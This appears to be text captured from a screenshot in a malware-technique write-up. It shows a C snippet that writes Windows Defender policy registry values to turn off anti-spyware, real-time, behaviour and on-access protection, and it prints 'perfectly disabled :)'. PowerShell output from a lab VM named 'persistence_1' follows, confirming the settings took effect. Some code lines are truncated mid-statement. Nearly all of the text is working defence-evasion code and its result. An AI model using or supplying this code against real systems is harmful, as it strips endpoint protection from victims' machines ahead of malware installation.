 38 }
39
40 LONG res = RegOpenKeyEx(HKEY_LOCAL_MACHINE, "SOFTWARE\\Policies\\Microsoft\\Windows Defender", 0, KEY_ALL_ACCESS, &key);
41 if (res == ERROR_SUCCESS) {
42 RegSetValueEx(key, "DisableAntiSpyware", 0, REG_DWORD, (const BYTE*
43 RegCreateKeyEx(key, "Real-Time Protection", 0, 0, REG_OPTION_NON_VO
44 RegSetValueEx(new_key, "DisableRealtimeMonitoring", 0, REG_DWORD, (
45 RegSetValueEx(new_key, "DisableBehaviorMonitoring", 0, REG_DWORD, (
46 RegSetValueEx(new_key, "DisableScanOnRealtimeEnable", 0, REG_DWORD,
47 RegSetValueEx(new_key, "DisableOnAccessProtection", 0, REG_DWORD, (
48 RegSetValueEx(new_key, "DisableIOAVProtection", 0, REG_DWORD, (cons
49
50 RegCloseKey(key);
51 RegCloseKey(new_key);
52 }
53
54 printf("perfectly disabled :)\npress any key to restart to apply them
win10-x64 (persistence_1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\User> reg query "HKLM\Software\Policies\Microsoft\Windows Defender" /s
HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows Defender
DisableAntiSpyware REG_DWORD 0x1
HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows Defender\Policy Manager
HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows Defender\Real-Time Protection
DisableRealtimeMonitoring REG_DWORD 0x1
DisableBehaviorMonitoring REG_DWORD 0x1
DisableScanOnRealtimeEnable REG_DWORD 0x1
DisableOnAccessProtection REG_DWORD 0x1
DisableIOAVProtection REG_DWORD 0x1
PS C:\Users\User>